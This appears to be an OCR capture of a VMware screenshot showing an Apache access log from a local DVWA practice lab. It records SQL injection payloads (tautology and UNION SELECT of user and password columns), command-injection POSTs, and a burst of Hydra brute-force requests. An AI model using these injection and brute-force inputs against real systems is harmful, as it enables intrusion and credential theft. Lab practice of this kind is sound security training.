 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali Linux
Metasploitable2-
Ubuntu 64-bit
Home
Kali Linux
1 2 3 4
2:02
prakanth@Prakanth: ~
Session Actions Edit View Help
┌──(prakanth㉿Prakanth)-[~]
└─$ sudo tail -f /var/log/apache2/access.log
127.0.0.1 - - [11/Jan/2026:01:58:09 -0500] "POST /DVWA/login.php HTTP/1.1" 302 482 "http://127.0.0.1/DVWA/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [11/Jan/2026:01:58:09 -0500] "GET /DVWA/index.php HTTP/1.1" 200 2824 "http://127.0.0.1/DVWA/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [11/Jan/2026:01:58:09 -0500] "GET /DVWA/dvwa/css/main.css HTTP/1.1" 200 1681 "http://127.0.0.1/DVWA/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [11/Jan/2026:01:58:09 -0500] "GET /DVWA/dvwa/js/dvwaPage.js HTTP/1.1" 200 900 "http://127.0.0.1/DVWA/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [11/Jan/2026:01:58:09 -0500] "GET /DVWA/dvwa/js/add_event_listeners.js HTTP/1.1" 200 619 "http://127.0.0.1/DVWA/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [11/Jan/2026:01:58:09 -0500] "GET /DVWA/dvwa/images/theme-light-dark.png HTTP/1.1" 200 1315 "http://127.0.0.1/DVWA/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.
0"
127.0.0.1 - - [11/Jan/2026:01:58:09 -0500] "GET /DVWA/dvwa/images/logo.png HTTP/1.1" 200 5331 "http://127.0.0.1/DVWA/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [11/Jan/2026:01:58:09 -0500] "GET /DVWA/favicon.ico HTTP/1.1" 200 1706 "http://127.0.0.1/DVWA/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [11/Jan/2026:01:58:20 -0500] "GET /DVWA/vulnerabilities/sqli/ HTTP/1.1" 200 1848 "http://127.0.0.1/DVWA/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [11/Jan/2026:01:58:23 -0500] "GET /DVWA/vulnerabilities/sqli/?id=1&Submit=Submit&user_token=d48b14d1a22ffbf4e0afe25241dbbe79 HTTP/1.1" 200 1874 "http://127.0.0.1/DVWA/vulnerabilities/sqli/" "Mozil
la/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [11/Jan/2026:01:59:34 -0500] "GET /DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271+--+&Submit=Submit&user_token=c3b3536eb76088100d00b15251ccc136 HTTP/1.1" 200 1849 "http://127.0.0.1/DVWA/vuln
erabilities/sqli/?id=1&Submit=Submit&user_token=d48b14d1a22ffbf4e0afe25241dbbe79" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [11/Jan/2026:01:59:51 -0500] "GET /DVWA/vulnerabilities/sqli/?id=%3Fid%3D1%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit&user_token=9e317ebbb4e699b5becd9bdf27c0fa9c HTTP/1.1" 200 18
52 "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271+--+&Submit=Submit&user_token=c3b3536eb76088100d00b15251ccc136" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [11/Jan/2026:01:59:58 -0500] "GET /DVWA/vulnerabilities/sqli/?id=%3Fid%3D1+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit&user_token=da6236513e3440f6555dc6db57f0f594 HTTP/1.1" 200 1852
"http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=%3Fid%3D1%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit&user_token=9e317ebbb4e699b5becd9bdf27c0fa9c" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gec
ko/20100101 Firefox/128.0"
127.0.0.1 - - [11/Jan/2026:02:00:03 -0500] "GET /DVWA/vulnerabilities/sqli/?id=%3Fid%3D1%27+OR+%271%27%3D%271&Submit=Submit&user_token=30441750b17563c287b4146850a6429a HTTP/1.1" 200 1853 "http://127.0.0.1/DVWA/
vulnerabilities/sqli/?id=%3Fid%3D1+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit&user_token=da6236513e3440f6555dc6db57f0f594" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [11/Jan/2026:02:01:18 -0500] "GET /DVWA/vulnerabilities/exec/ HTTP/1.1" 200 1881 "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=%3Fid%3D1%27+OR+%271%27%3D%271&Submit=Submit&user_token=30441750b17
563c287b4146850a6429a" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
127.0.0.1 - - [11/Jan/2026:02:01:29 -0500] "POST /DVWA/vulnerabilities/exec/ HTTP/1.1" 200 1914 "http://127.0.0.1/DVWA/vulnerabilities/exec/" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
8.0"
127.0.0.1 - - [11/Jan/2026:02:01:41 -0500] "POST /DVWA/vulnerabilities/exec/ HTTP/1.1" 200 1914 "http://127.0.0.1/DVWA/vulnerabilities/exec/" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
8.0"
127.0.0.1 - - [11/Jan/2026:02:02:06 -0500] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 302 647 "-" "Mozilla/5.0 (Hydra)"
127.0.0.1 - - [11/Jan/2026:02:02:06 -0500] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 302 647 "-" "Mozilla/5.0 (Hydra)"
127.0.0.1 - - [11/Jan/2026:02:02:06 -0500] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 302 647 "-" "Mozilla/5.0 (Hydra)"
127.0.0.1 - - [11/Jan/2026:02:02:06 -0500] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 302 647 "-" "Mozilla/5.0 (Hydra)"
127.0.0.1 - - [11/Jan/2026:02:02:06 -0500] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 302 647 "-" "Mozilla/5.0 (Hydra)"
127.0.0.1 - - [11/Jan/2026:02:02:06 -0500] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 302 647 "-" "Mozilla/5.0 (Hydra)"
127.0.0.1 - - [11/Jan/2026:02:02:06 -0500] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 302 647 "-" "Mozilla/5.0 (Hydra)"
127.0.0.1 - - [11/Jan/2026:02:02:06 -0500] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 302 647 "-" "Mozilla/5.0 (Hydra)"
127.0.0.1 - - [11/Jan/2026:02:02:06 -0500] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 302 647 "-" "Mozilla/5.0 (Hydra)"
127.0.0.1 - - [11/Jan/2026:02:02:06 -0500] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 302 647 "-" "Mozilla/5.0 (Hydra)"
127.0.0.1 - - [11/Jan/2026:02:02:06 -0500] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 302 647 "-" "Mozilla/5.0 (Hydra)"
127.0.0.1 - - [11/Jan/2026:02:02:06 -0500] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 302 647 "-" "Mozilla/5.0 (Hydra)"
127.0.0.1 - - [11/Jan/2026:02:02:06 -0500] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 302 647 "-" "Mozilla/5.0 (Hydra)"
127.0.0.1 - - [11/Jan/2026:02:02:06 -0500] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 302 647 "-" "Mozilla/5.0 (Hydra)"
127.0.0.1 - - [11/Jan/2026:02:02:06 -0500] "POST /DVWA/vulnerabilities/brute/ HTTP/1.0" 302 451 "-" "Mozilla/5.0 (Hydra)"
127.0.0.1 - - [11/Jan/2026:02:02:06 -0500] "POST /DVWA/vulnerabilities/brute/ HTTP/1.0" 302 451 "-" "Mozilla/5.0 (Hydra)"
127.0.0.1 - - [11/Jan/2026:02:02:06 -0500] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 302 647 "-" "Mozilla/5.0 (Hydra)"
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.